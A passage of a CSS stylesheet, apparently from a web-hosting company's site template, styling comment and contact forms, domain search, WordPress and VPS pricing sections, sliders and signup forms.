  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  border: 0;
  background: transparent;
}


.bd-comment-area>ol>li:first-child {
  border-top: 0;
  margin-top: 20px;
}

.bd-comment-form form .input-field {
  position: relative;
}

.bd-comment-form form .input-field label {
  position: absolute;
  left: 20px;
  top: -12px;
  color: #001042;
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
  border-radius: 5px;
}

.bd-comment-form form .input-field input,
.bd-comment-form form .input-field textarea {
  width: 100%;
  padding: 15px 18px;
  font-size: 14px;
  color: #C7C7C7;
  border: 1px solid #E7E7E7;
  border-radius: 6px;
  background-color: #FAFAFA;
}

.bd-comment-form form .primary-btn {
  margin-top: 30px;
}

/*********** Contact Hero ************/
.contact-hero .hero-area {
  padding-bottom: 160px;
}

.contact-hero .primary-btn i {
  -webkit-text-stroke-width: 1px;
  -webkit-text-fill-color: transparent;
}

.hm-ct-info-wrapper {
  padding: 0 30px 30px 30px;
  margin-bottom: 60px;
  background: #ffffff;
  -webkit-box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.2);
  box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.2);
}

.hm-ct-info-wrapper .icon-wrapper {
  position: relative;
  width: 65px;
  height: 65px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-box-shadow: 0px 10px 25px rgba(0, 130, 248, 0.6);
  box-shadow: 0px 10px 25px rgba(0, 130, 248, 0.6);
  z-index: 1;
  margin-top: -45px;
  color: #ffffff;
  font-size: 22px;
}

.hm-ct-info-wrapper .info-content span {
  font-weight: 500;
}

.hm-contact-form .input-field {
  position: relative;
}

.hm-contact-form .input-field label {
  position: absolute;
  left: 20px;
  top: -12px;
  color: #001042;
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
  border-radius: 5px;
  padding: 0 10px;
  background: #ffffff;
}

.hm-contact-form .input-field input,
.hm-contact-form .input-field textarea {
  width: 100%;
  padding: 22px 20px 18px 20px;
  font-size: 14px;
  color: #656565;
  border: 1px solid #E7E7E7;
  border-radius: 6px;
  background-color: #ffffff;
  margin-bottom: 10px;
}

.sh-hero-section .sh-hero-right {
  margin-left: 50px;
}

@media (max-width: 1199.98px) {
  .sh-hero-section .sh-hero-right {
    margin-left: 0;
  }

  .sh-hero-section .sh-hero-right img {
    max-width: 100%;
  }
}

/******** Sh Benefits Area ******/
.sh-benefits .sh-bn-circle {
  width: 80px;
  height: 80px;
  background: linear-gradient(144.78deg, #CFE4FF 34.29%, rgba(241, 247, 255, 0) 99.57%);
  border-radius: 50%;
  left: 120px;
  bottom: 120px;
  z-index: -1;
}

.sh-benefits-wrapper {
  padding: 40px 30px;
}

.sh-benefits-wrapper .icon-wrapper {
  width: 70px;
  height: 70px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  font-size: 26px;
}

.sh-benefits-wrapper .icon-wrapper i {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.sh-benefits-wrapper .icon-wrapper::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  opacity: 0.05;
  z-index: -1;
}

/********** Pricing Area ************/
.sh-pricing .sh-pricing-circle {
  width: 80px;
  height: 80px;
  background: linear-gradient(144.78deg, #CFE4FF 34.29%, rgba(241, 247, 255, 0) 99.57%);
  border-radius: 50%;
  left: -30px;
  bottom: -40px;
  z-index: -1;
}

.sh-pricing .sh-pricing-circle-red {
  width: 45px;
  height: 45px;
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  border-radius: 50%;
  right: -55px;
  top: 60%;
  opacity: 30%;
}

.sh-pricing-top .tab-switch-btn .switch-input {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.sh-pricing-column {
  padding: 30px 25px;
}

.sh-pricing-column .popular-badge {
  width: 160px;
  height: 30px;
  -webkit-transform: rotate(25deg);
  transform: rotate(25deg);
  right: -25px;
  top: 6px;
  padding: 0;
  line-height: 30px;
  font-weight: 500;
  padding-left: 20px;
}

.sh-pricing-column p {
  font-size: 14px;
}

.sh-pricing-column .saving-badge {
  background: rgba(255, 7, 102, 0.05);
  font-size: 12px;
  font-weight: 700;
  padding: 6px 20px;
  border-radius: 30px;
  color: #001042;
  margin-bottom: 20px;
  display: inline-block;
}

.sh-pricing-column .feature-list {
  height: auto;
}

/************** Control Panel ************/
.sh-control-panel .building-shape {
  left: 90px;
  top: 70px;
  z-index: -1;
}

.cp-accordion {
  position: relative;
}

.cp-accordion::before {
  content: "";
  position: absolute;
  left: -43px;
  top: 0;
  width: 1px;
  height: 100%;
  background: #002EA7;
}

.cp-accordion .accordion-single {
  background: #001580;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  position: relative;
}

.cp-accordion .accordion-single::before {
  content: "";
  position: absolute;
  left: -55px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  background: #00237F;
  border-radius: 50%;
}

.cp-accordion .accordion-single::after {
  content: "";
  position: absolute;
  top: 50%;
  left: -50px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.cp-accordion .accordion-single .accordion-header {
  padding: 20px 25px;
}

.cp-accordion .accordion-single .accordion-header h6 {
  color: #ffffff;
  margin-bottom: 0;
}

.cp-accordion .accordion-single .accordion-body {
  padding: 0 20px 16px 20px;
}

.cp-accordion .accordion-single .accordion-body p {
  color: rgba(255, 255, 255, 0.8);
}

.cp-accordion .accordion-single .accordion-body a {
  color: #ffffff;
}

.cp-accordion .accordion-single .accordion-body a i {
  margin-right: 5px;
}

.cp-accordion .accordion-single+.accordion-single {
  margin-top: 20px;
}

.sh-cp-right .circle {
  left: 40px;
  top: -19px;
  z-index: -1;
}

.sh-cp-right .curve {
  bottom: -90px;
  right: -65px;
  z-index: -1;
}

/********* Features Area *********/
.sh-feature-list {
  text-align: center;
}

.sh-feature-list ul {
  text-align: left;
  display: inline-block;
}

.sh-feature-list ul li {
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
}

.sh-feature-list ul li i {
  color: #1C40F2;
  margin-right: 10px;
}

.sh-feature-list ul li+li {
  margin-top: 10px;
}

/************** Sh About Section *************/
.sh-about-section .sh-about-circle {
  bottom: 130px;
  left: 90px;
  z-index: -1;
}

.sh-about-section .sh-about-circle-small {
  left: 110px;
  top: 38%;
}

/************* Sh Feedback Section Start **********/
.sh-feedback {
  background: #F1F5FF;
}

.sh-feedback-wrapper {
  padding: 0 30px 30px;
  -webkit-box-shadow: 0px 15px 60px rgba(151, 151, 151, 0.05);
  box-shadow: 0px 15px 60px rgba(151, 151, 151, 0.05);
  margin-bottom: 40px;
}

.sh-feedback-wrapper .clients-thumb {
  margin-top: -35px;
}

.sh-feedback-wrapper .spacer {
  border: 0;
  border-bottom: 2px solid #EBEBEB;
  margin: 20px 0;
}

/*********** Sh Faq Section Start ************/
.sh-faq {
  background: none;
}

.dm-hero-section {
  background: linear-gradient(279.3deg, #001DAC 2.98%, #000F57 98.6%);
}

.dm-hero-section .dm-hero-circle {
  width: 60px;
  height: 60px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(28, 64, 242, 0.5)), to(rgba(0, 43, 255, 0)));
  background: linear-gradient(180deg, rgba(28, 64, 242, 0.5) 0%, rgba(0, 43, 255, 0) 100%);
  border-radius: 50%;
  left: 145px;
  top: 40%;
  z-index: -1;
}

.dm-hero-section h1 {
  color: #ffffff;
  font-size: 56px;
}

@media (max-width: 1399.98px) {
  .dm-hero-section h1 {
    font-size: 3rem;
  }
}

@media (max-width: 1199.98px) {
  .dm-hero-section h1 {
    font-size: calc(2.8rem + 0.1vw);
  }
}

@media (max-width: 575.98px) {
  .dm-hero-section h1 {
    font-size: 2.25rem;
  }
}

.dm-hero-section p {
  color: #ffffff;
}

.dm-hero-section .dm-hero-label span {
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
}

@media (max-width: 991.98px) {
  .dm-hero-section .sh-hero-right img {
    max-width: 100%;
  }
}

.dm-hero-domain-form {
  max-width: 510px;
}

.dm-hero-domain-form input[type=text] {
  padding: 18px 24px;
  background-color: #ffffff;
  border: 0;
  width: 100%;
  border-radius: 30px 0 0 30px;
}

.dm-hero-domain-form input[type=text]::-webkit-input-placeholder {
  color: #D6D6D6;
}

.dm-hero-domain-form input[type=text]::-moz-placeholder {
  color: #D6D6D6;
}

.dm-hero-domain-form input[type=text]:-ms-input-placeholder {
  color: #D6D6D6;
}

.dm-hero-domain-form input[type=text]::-ms-input-placeholder {
  color: #D6D6D6;
}

.dm-hero-domain-form input[type=text]::placeholder {
  color: #D6D6D6;
}

.dm-hero-domain-form select {
  width: 67px;
  padding: 18px 3px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  border-radius: 0;
  border: 0;
}

.dm-hero-domain-form select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.dm-hero-domain-form input[type=submit] {
  padding: 18px 20px;
  border-radius: 0 30px 30px 0;
  font-size: 16px;
}

/************ popular domain start *********/
.dm-pp-domain-item {
  padding: 25px 20px;
  background: #ffffff;
  border-radius: 6px;
  -webkit-box-shadow: 0px 15px 60px rgba(151, 151, 151, 0.1);
  box-shadow: 0px 15px 60px rgba(151, 151, 151, 0.1);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-pp-domain-item::before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
}

.dm-pp-domain-item img.original {
  display: block;
}

.dm-pp-domain-item img.on-hover {
  display: none;
}

.dm-pp-domain-item .dm-offer-badge {
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  padding: 4px 10px;
  font-size: 12px;
  right: -20px;
  top: 40px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.dm-pp-domain-item h6 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-pp-domain-item .subtitle {
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-pp-domain-item a {
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  color: #001042;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-pp-domain-item a i {
  margin-left: 6px;
}

.dm-pp-domain-item .circle-small {
  width: 14px;
  height: 14px;
  background: #2B65F5;
  border-radius: 50%;
  right: 60px;
  bottom: 60px;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: -1;
}

.dm-pp-domain-item .circle-shape {
  width: 150px;
  height: 150px;
  background: #276FF6;
  position: absolute;
  right: -75px;
  bottom: -75px;
  border-radius: 50%;
  opacity: 0.05;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-pp-domain-item .circle-shape.shape-2 {
  right: 20px;
  bottom: -100px;
}

.dm-pp-domain-item:hover {
  -webkit-box-shadow: 0px 15px 60px rgba(5, 137, 255, 0.4);
  box-shadow: 0px 15px 60px rgba(5, 137, 255, 0.4);
}

.dm-pp-domain-item:hover::before {
  opacity: 1;
}

.dm-pp-domain-item:hover .original {
  display: none;
}

.dm-pp-domain-item:hover .on-hover {
  display: block;
}

.dm-pp-domain-item:hover h6,
.dm-pp-domain-item:hover .subtitle,
.dm-pp-domain-item:hover a {
  color: #ffffff;
}

.dm-pp-domain-item:hover .circle-small {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.dm-pp-domain-item:hover .circle-shape {
  background: #ffffff;
  opacity: 0.1;
}

/************ Support Area ***********/
.dm-support {
  padding-top: 50px;
}

@media (max-width: 1199.98px) {
  .dm-support {
    padding-top: 0;
  }
}

.dm-support-left {
  padding: 80px 0;
}

.dm-support-info a {
  color: #ffffff;
  font-size: 20px;
  font-weight: 700;
  display: inline-block;
}

.dm-support-info a i {
  margin-right: 10px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-background-clip: text;
  color: transparent;
}

/****************** Feedback Area start ***********/
.dm-feedback {
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.05) 0.64%, rgba(28, 64, 242, 0.05) 98.23%);
}

.dm-feedback-right-rating span {
  font-size: 13px;
  font-weight: 500;
}

.dm-feedback-single {
  padding: 40px 25px;
  border-radius: 1px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.dm-feedback-single .dm-feedback-comment p i {
  color: rgba(189, 189, 189, 0.5);
  font-size: 30px;
  margin-right: 8px;
}

.dm-feedback-single:hover {
  -webkit-box-shadow: 1px 15px 60px rgba(151, 151, 151, 0.1);
  box-shadow: 1px 15px 60px rgba(151, 151, 151, 0.1);
}

/*********** Faq Section Start ********/
.dm-faq-section .faq-feature-img {
  position: absolute;
  right: 0;
  bottom: 120px;
  z-index: -1;
}

@media (max-width: 991.98px) {
  .dm-faq-section .faq-feature-img {
    position: initial;
    margin-top: 50px;
    max-width: 100%;
  }
}

.dm-accordion .accordion-item {
  border: 0;
}

.dm-accordion .accordion-item+.accordion-item {
  margin-top: 20px;
}

.dm-accordion .accordion-item .accordion-header a {
  padding: 18px 35px 18px 25px;
  display: block;
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  position: relative;
}

.dm-accordion .accordion-item .accordion-header a::after {
  content: "\f107";
  font-family: "FontAwesome";
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.dm-accordion .accordion-item .accordion-header a:not(.collapsed)::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}

.dm-accordion .accordion-item .accordion-body {
  padding: 8px 25px 25px 25px;
}

.wp-hero .wp-hero-dot {
  bottom: 50px;
  left: 50px;
  z-index: -1;
}

.wp-hero .wp-hero-plus {
  top: 150px;
  left: 120px;
  z-index: -1;
}

.wp-hero .wp-hero-line {
  width: 70px;
  height: 1px;
  background: #00D172;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 40px;
  top: 50%;
  z-index: -1;
}

.wp-hero .wp-hero-dot-illustration {
  width: 10px;
  height: 10px;
  background: -webkit-gradient(linear, left top, right top, color-stop(-0.5%, #1C40F2), color-stop(97.45%, #03F8FB));
  background: linear-gradient(90deg, #1C40F2 -0.5%, #03F8FB 97.45%);
  border-radius: 50%;
  bottom: 30px;
  left: 330px;
  z-index: -1;
}

.wp-hero .template-btn {
  padding: 16px 40px;
}

@media (max-width: 991.98px) {
  .wp-hero .wp-hero-right img {
    max-width: 100%;
  }
}

.wp-hero-list {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-hero-list ul+ul {
  margin-left: 40px;
}

.wp-hero-list ul li {
  color: #ffffff;
}

.wp-hero-list ul li i {
  margin-right: 6px;
}

.wp-hero-list ul li+li {
  margin-top: 10px;
}

@media (max-width: 480px) {
  .wp-hero-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .wp-hero-list ul+ul {
    margin-left: 0;
    margin-top: 15px;
  }
}

/************ about section **********/
.wp-about {
  margin-top: -70px;
}

.wp-about-item {
  padding: 40px 30px;
}

.wp-about-item .item-bg {
  right: 25px;
  top: 25px;
  z-index: -1;
}

.wp-about-item .icon-wrapper {
  width: 56px;
  height: 56px;
  -webkit-box-shadow: 10px 15px 60px rgba(139, 139, 139, 0.3);
  box-shadow: 10px 15px 60px rgba(139, 139, 139, 0.3);
}

/*************** Pricing Section Start ********/
.wp-pricing-column {
  padding: 40px 30px;
}

.wp-pricing-column .pricing-badge {
  font-size: 12px;
  color: #ffffff;
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  top: 40px;
}

.wp-pricing-column .feature-list {
  height: auto;
}

.wp-pricing-column.business-plan {
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.1);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.1);
}

.wp-pricing-meta-item .wp-icon-wrapper {
  width: 40px;
  height: 40px;
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.1) 0.64%, rgba(28, 64, 242, 0.1) 98.23%);
  color: #1C40F2;
}

.wp-pricing-meta-item p {
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
}

.wp-pricing-meta-item .tab-switch-btn .switch-input {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.wp-pricing-meta-item .tab-switch-btn .switch-input:checked~.toggle-switch-btn::before {
  left: 28px;
}

.wp-pricing-meta-item .tab-switch-btn .toggle-switch-btn {
  width: 50px;
  height: 24px;
}

.wp-pricing-meta-item .tab-switch-btn .toggle-switch-btn::before {
  width: 14px;
  height: 14px;
  left: 4px;
}

/************ Highlights Section Start ***********/
.highlight-item .icon-wrapper {
  width: 60px;
  height: 60px;
  background: rgba(108, 186, 255, 0.15);
}

.wp-about-company {
  padding: 80px 30px;
}

.wp-about-company .dot-shape {
  right: 90px;
  top: 60px;
  z-index: -1;
}

.wp-about-company .circle-half {
  right: 250px;
  bottom: 0;
  z-index: -1;
}

.wp-about-company h3 {
  color: #ffffff;
}

.wp_about_item {
  display: inline-block;
}

.wp_about_item .icon-wrapper {
  width: 56px;
  height: 56px;
  background: #3146AC;
  border-radius: 50%;
  position: relative;
  font-size: 20px;
}

.wp_about_item .icon-wrapper::before {
  content: "";
  position: absolute;
  width: 80px;
  height: 80px;
  background: #ffffff;
  border-radius: 50%;
  opacity: 0.1;
}

.wp_about_item h4 {
  color: #ffffff;
  width: 100px;
  text-align: left;
}

.wp_about_item span {
  color: #ffffff;
  font-weight: 500;
}

/************ Feature Section Start **********/
.wp-feature-item {
  padding: 20px;
}

.wp-feature-item .icon-wrapper {
  width: 60px;
  height: 60px;
  background: rgba(0, 102, 255, 0.05);
  border-radius: 50%;
  font-size: 20px;
  color: #1C40F2;
}

/************* Signup Area Start *************/
.wp-signup .wp-signup-left {
  padding: 40px 0;
}

@media (max-width: 991.98px) {
  .wp-signup {
    padding-top: 30px;
  }
}

/********** Feedback Section Start *********/
.wp-feedback {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.wp-feedback-star {
  padding: 0 15px 15px 15px;
  border: 2px solid #001042;
  border-top: 0;
}

.wp-feedback-star .title-wrapper {
  margin-top: -15px;
  position: relative;
}

.wp-feedback-star .title-wrapper .line {
  position: absolute;
  width: 35px;
  height: 2px;
  background: #001042;
  bottom: 15px;
}

.wp-feedback-star .title-wrapper .line.left-line {
  left: -15px;
}

.wp-feedback-star .title-wrapper .line.right-line {
  right: -15px;
}

.wp-feedback-star h6 {
  display: inline-block;
  position: relative;
}

.wp-feedback-star h6::before {
  content: "";
  position: absolute;
  left: -15px;
  bottom: 5px;
  width: 6px;
  height: 6px;
  background: #001042;
  border-radius: 50%;
}

.wp-feedback-star h6::after {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 5px;
  width: 6px;
  height: 6px;
  background: #001042;
  border-radius: 50%;
}

/******** Hero Section Start ********/
.vps-hero {
  padding: 100px 0 180px 0;
}

.vps-hero .display-font {
  font-size: 3.8rem;
}

@media (max-width: 1399.98px) {
  .vps-hero .display-font {
    font-size: 3.6rem;
  }
}

@media (max-width: 1199.98px) {
  .vps-hero .display-font {
    font-size: calc(3rem + 0.1vw);
  }
}

@media (max-width: 575.98px) {
  .vps-hero .display-font {
    font-size: 2.25rem;
  }
}

/************ price slider start ***********/
.vps-price-slider {
  margin-top: -100px;
  position: relative;
  z-index: 2;
}

.price-slider-wrapper {
  padding: 60px 100px;
}

.price-slider-wrapper .vps_labels span {
  padding: 8px 12px;
  background: #0082F8;
  color: #ffffff;
  -webkit-box-shadow: 0px 5px 10px rgba(207, 207, 207, 0.3);
  box-shadow: 0px 5px 10px rgba(207, 207, 207, 0.3);
  font-size: 12px;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  display: none;
  min-width: 70px;
  text-align: center;
}

.price-slider-wrapper .vps_labels span::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: -10px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 20px;
  height: 11px;
  background: #0082F8;
  -webkit-clip-path: polygon(100% 0, 0 0, 49% 100%);
  clip-path: polygon(100% 0, 0 0, 49% 100%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 1;
}

.price-slider-wrapper .vps_labels span.active {
  display: inline-block;
}

@media (max-width: 991.98px) {
  .price-slider-wrapper .vps_labels {
    margin: 0 30px;
  }
}

@media (max-width: 575.98px) {
  .price-slider-wrapper .vps_labels {
    margin: 0 60px;
  }
}

@media (max-width: 991.98px) {
  .price-slider-wrapper {
    padding: 40px 50px;
  }
}

@media (max-width: 575.98px) {
  .price-slider-wrapper {
    padding: 40px 30px;
  }
}

.range-slider-wrapper .slider.slider-horizontal .slider-track {
  border: 1px solid #F0F0F0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 30px;
}

.range-slider-wrapper .tooltip {
  display: none;
}

.range-slider-wrapper .slider-selection {
  background: #0082F8;
  border-radius: 30px;
}

.range-slider-wrapper .slider-handle {
  width: 40px;
  height: 40px;
  background: #0082F8;
  margin-top: -13px;
}

.range-slider-wrapper .slider-handle::before {
  content: "\f07e";
  font-family: "FontAwesome";
  font-size: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ffffff;
}

@media (max-width: 991.98px) {
  .range-slider-wrapper {
    margin: 0 30px;
  }
}

.vps_pp_feature_item {
  border: 1px solid rgba(220, 220, 220, 0.4);
  padding: 20px;
  background-color: #ffffff;
}

.vps_pp_feature_item .icon-wrapper {
  width: 50px;
  height: 50px;
  background: rgba(0, 43, 255, 0.05);
}

.vps_pp_feature_item h6 span {
  color: #1C40F2;
}

.vps_pp_feature_item .subtitle {
  font-size: 14px;
  font-weight: 500;
  display: none;
}

/******* vps plan start *********/
.vps-pricing-table {
  overflow-x: auto;
}

.vps-pricing-table table thead tr th {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  padding: 15px 50px;
  color: #ffffff;
}

.vps-pricing-table table thead tr th h4,
.vps-pricing-table table thead tr th h6 {
  color: #ffffff;
  margin-bottom: 0;
}

.vps-pricing-table table thead tr th span {
  font-weight: 500;
}

.vps-pricing-table table thead tr th:first-child {
  background: #001042;
  min-width: 250px;
}

.vps-pricing-table table tbody tr td {
  padding: 15px 25px;
  text-align: center;
  color: #001042;
  border: 1px solid #E9E9E9;
}

.vps-pricing-table table tbody tr td:first-child {
  text-align: left;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
}

.vps-pricing-table table tbody tr td i {
  color: #1C40F2;
}

.vps-pricing-table table tbody tr td a {
  padding: 8px 35px;
  display: inline-block;
  border: 1px solid #1C40F2;
  border-radius: 30px;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  margin: 10px 0;
}

.vps-pricing-table table tbody tr td a:hover {
  background: #1C40F2;
  color: #ffffff;
}

/********** About Section Start **********/
.vps-about-section {
  background: #F5F7FD;
}

.vps-about-item {
  padding: 40px 30px;
  border-radius: 10px;
}

.vps-about-item .icon-wrapper {
  width: 100px;
  height: 100px;
  background: #F2F9FF;
}

/************* Video Section *************/
.vps-video-box {
  border-radius: 10px;
  margin-top: -260px;
}

.vps-video-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  opacity: 0.6;
}

.vps-video-box .vps-video-popup {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
  display: inline-block;
  text-align: center;
  line-height: 60px;
  color: #ffffff;
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  border-radius: 50%;
  -webkit-animation: 2s btn-ripple linear infinite;
  animation: 2s btn-ripple linear infinite;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.vps-video-box .vps-video-popup:hover {
  top: 48%;
}

.vps-video .vps-video-top {
  padding-bottom: 300px;
}

@media (max-width: 991.98px) {
  .vps-video .vps-video-top {
    padding-bottom: 200px;
  }

  .vps-video .vps-video-box {
    margin-top: -160px;
  }
}

/***************** Feature Area Start ***************/
.vps-feature-btns {
  gap: 24px;
}

.vps-feature-btns li a {
  background: #ffffff;
  -webkit-box-shadow: 0px 8px 40px rgba(192, 192, 192, 0.25);
  box-shadow: 0px 8px 40px rgba(192, 192, 192, 0.25);
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  z-index: 1;
}

.vps-feature-btns li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  border-radius: 50px;
}

.vps-feature-btns li a.active {
  color: #ffffff;
}

.vps-feature-btns li a.active::before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.vps-feature-item {
  padding: 40px 25px;
  border-radius: 10px;
}

.vps-feature-item .figure-icon::before {
  content: "";
  width: 25px;
  height: 25px;
  background: #297FFF;
  position: absolute;
  left: 30px;
  bottom: -10px;
  border-radius: 50%;
  z-index: -1;
  opacity: 15%;
}

.vps-tab-info p {
  font-weight: 700;
  color: #001042;
}

.vps-tab-info p a {
  color: #1C40F2;
}

/************* VPS Scripts ***************/
.vps-scripts {
  margin-top: -130px;
}

.vps-scripts-wrapper {
  border-radius: 10px;
  padding-left: 40px;
  padding-right: 40px;
}

@media (max-width: 575.98px) {
  .vps-scripts-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.vps-script-item {
  border: 1px solid rgba(220, 220, 220, 0.5);
  padding: 25px;
  border-radius: 6px;
  background: #ffffff;
}

.vps_scripts_slider_wrapper {
  overflow: hidden;
  padding: 0 20px;
}

.vps_scripts_slider_wrapper .vps-scripts-slider .swiper-control-btn {
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  border-radius: 50%;
  background: #001042;
  color: #ffffff;
  z-index: 10;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.vps_scripts_slider_wrapper .vps-scripts-slider .swiper-control-btn.swiper-next {
  right: -15px;
  left: auto;
}

.vps_scripts_slider_wrapper .vps-scripts-slider .swiper-control-btn:hover {
  background: #1C40F2;
}

.signup-area::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #052968 0.64%, #021d9f 98.23%);
  z-index: -1;
  opacity: 90%;
}

.signup-area .signup-form {
  background: #fafafa;
  padding: 40px;
  border-radius: 6px;
}

.signup-area .signup-form .form-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.signup-form-wrapper form label {
  display: block;
  color: #001042;
  font-weight: 500;
}

.signup-form-wrapper form input {
  width: 100%;
  padding: 12px 15px 12px 40px;
  border: 1px solid rgba(221, 221, 221, 0.485);
  margin-top: 6px;
  border-radius: 4px;
  position: relative;
}

.signup-form-wrapper form .input-field {
  position: relative;
  margin-bottom: 20px;
}

.signup-form-wrapper form .input-field span {
  position: absolute;
  left: 15px;
  top: 20px;
  z-index: 2;
  color: rgba(89, 79, 79, 0.5411764706);
}

.signup-form-wrapper form .checkbox-wraper input {
  width: auto;
  margin-top: 0;
}

.signup-form-wrapper form input[type=submit] {
  margin-top: 40px;
  background: #1C40F2;
  border: 0;
  color: #ffffff;
}

.signup-form-wrapper .api-signup-btns a {
  color: #ffffff;
  margin-right: 15px;
  margin-bottom: 15px;
}

.signup-form-wrapper .api-signup-btns a i {
  margin-right: 8px;
}

.signup-form-wrapper .api-signup-btns .btn-facebook {
  background: #3F6DC7;
}

